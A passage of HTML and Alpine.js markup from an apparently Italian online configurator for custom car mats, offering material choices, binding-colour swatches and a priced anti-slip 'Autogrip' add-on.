                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Velluto Nubuck">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Velluto Nubuck<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Similpelle';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Similpelle">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Similpelle<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Selezionato :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     6. Colore dela cinghia
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Scegliere il colore del cinturino.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore bianco nero';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Bicolore bianco nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grigio';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grigio" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Strisce';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Strisce" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore bianco rosso ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Bicolore bianco rosso " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore rosso nero';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Bicolore rosso nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore blu nero';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Bicolore blu nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore giallo nero';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Bicolore giallo nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore arancione nero';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Bicolore arancione nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppia impuntura bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco e blu';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppia impuntura bianco e blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco e rosso ';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppia impuntura bianco e rosso " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero riflettente';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Nero riflettente" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura rosso';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppia impuntura rosso" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura blu';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppia impuntura blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero velluto';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Nero velluto" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rosso nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rosso nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura bianco';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Nero impuntura bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Nero rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura rosse';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Nero impuntura rosse" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura blu';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Nero impuntura blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bianco';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rosso';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rosso" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blu';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grigio talpa';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grigio talpa" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Viola';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/13/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Viola" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                    <hr class="border-zinc-400" />

                            <div class="max-md:max-w-full p-2">
                                <div class="mt-4">
                                    <div class="text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': (attributes[2] || attributes[3] || attributes[4]) }">7. Antiscivolo Autogrip®</div>
                                    <p class="text-sm leading-5 text-neutral-600" :class="{ 'opacity-50': !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': (attributes[2] || attributes[3] || attributes[4]) }">
                                        Aggiungete la nostra chiusura antiscivolo brevettata per una presa ottimale.
                                    </p>
                                </div>
                                <div class="mt-4 transition-all duration-300 ease-in-out opacity-0 invisible h-0 overflow-hidden"
                                    role="region"
                                    aria-label="Autogrip Selection"
                                    
                                    :class="{
                                        'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                            !vehicle || !attributes[8] || !attributes[11] || !colorId || !attributes[material] || !(attributes[2] || attributes[3] || attributes[4])
                                            ,
                                        'opacity-100 visible h-auto transform translate-y-0':
                                                                                            vehicle && attributes[8] && attributes[11] && colorId && attributes[material] && (attributes[2] || attributes[3] || attributes[4])
                                                                                    }">

                                    <div class="grid grid-cols-3 gap-4 mb-4">
                                        <label class="block">
                                            <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full opacity-50 pointer-events-none"
                                                :class="{
                                                        'border-black': customization.autogrip == 2,
                                                        'border-neutral-400': customization.autogrip != 2
                                                    }"
                                                    role="button"
                                                    tabindex="2"
                                                >
                                                    <input @change="setCoverMedia('/medias/autogrip/autogrip-4x-cover.jpg'); setAutogrip(); customization.autogrip = '2';" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400"
                                                        id="with-autogrip" type="radio" x-model="customization.autogrip" name="autogrip"  value="2" />

                                                    <div x-show="customization.autogrip != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="customization.autogrip == '2'"></div>
                                                    <img x-show="customization.autogrip == '2'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                    <div class=" justify-items-center items-center w-full text-center bg-white">
                                                        <img class="mx-auto rounded-md lazy object-contain" data-src="/medias/autogrip/autogrip-4x.jpg" alt="Autogrip" />
                                                    </div>
                                                    <p class="h3 mt-4 text-base font-bold tracking-normal leading-none text-center text-black">
                                                        Set completo
                                                    </p>
                   
                                                                                                                                                                                                                    <p class="text-sm mt-2 leading-none text-center text-neutral-700">
                                                        + 9,00 €
                                                    </p>

                                            </div>
                                        </label>

                                        <label class="block">
                                            <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                :class="{
                                                        'border-black': customization.autogrip == 1,
                                                        'border-neutral-400': customization.autogrip != 1
                                                    }"
                                                    role="button"
                                                    tabindex="1"
                                                >
                                                    <input @change="setCoverMedia('/medias/autogrip/autogrip-2x-cover.jpg'); setAutogrip(); customization.autogrip = '1';" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400"
                                                        id="with-autogrip" type="radio" x-model="customization.autogrip" name="autogrip" value="1" />

                                                    <div x-show="customization.autogrip != '1'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="customization.autogrip == '1'"></div>
                                                    <img x-show="customization.autogrip == '1'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                    <div class=" justify-items-center items-center w-full text-center bg-white">
                                                        <img class="mx-auto rounded-md lazy object-contain" data-src="/medias/autogrip/autogrip-2x.jpg" alt="Autogrip" />
                                                    </div>
                                                    <p class="h3 mt-4 text-base font-bold tracking-normal leading-none text-center text-black">
                                                        Gioco in avanti
                                                    </p>

                                                                                                                                                                                                                    <p class="text-sm mt-2 leading-none text-center text-neutral-700">
                                                        + 6,00 €
                                                    </p>
                                            </div>
                                        </label>

                                        <label class="block">
                                            <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                :class="{
                                                        'border-black': customization.autogrip == 0,
                                                        'border-neutral-400': customization.autogrip != 0
                                                    }"
                                                    role="button"
                                                    tabindex="0"
                                                >
                                                    <input @change="setCoverMedia('/medias/autogrip/autogrip-x-cover.jpg'); setAutogrip(); customization.autogrip = '0';" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400"
                                                        id="with-autogrip" type="radio" x-model="customization.autogrip" name="autogrip" value="0" />

                                                    <div x-show="customization.autogrip != '0'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="customization.autogrip == '0'"></div>
                                                    <img x-show="customization.autogrip == '0'" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                    <div class=" justify-items-center items-center w-full text-center bg-white">
                                                        <img class="mx-auto rounded-full lazy object-contain" data-src="/medias/autogrip/autogrip-0x.jpg" alt="Autogrip" />
                                                    </div>
                                                    <p class="h3 mt-4 text-base font-bold tracking-normal leading-none text-center text-black">
                                                        Senza autogrip
                                                    </p>

                                                    <p class="text-sm mt-2 leading-none text-center text-white">..</p>
                                            </div>
                                        </label>
                                    </div>
                                    
                                </div>
                            </div>
                                                                        
                                                                                                    <hr class="border-zinc-400" />
                            
